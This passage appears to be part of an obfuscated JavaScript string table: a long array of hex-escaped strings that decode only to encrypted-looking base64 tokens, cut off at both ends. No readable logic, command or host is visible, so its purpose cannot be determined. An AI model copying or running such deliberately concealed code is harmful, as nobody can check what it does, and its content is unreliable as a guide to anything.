\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34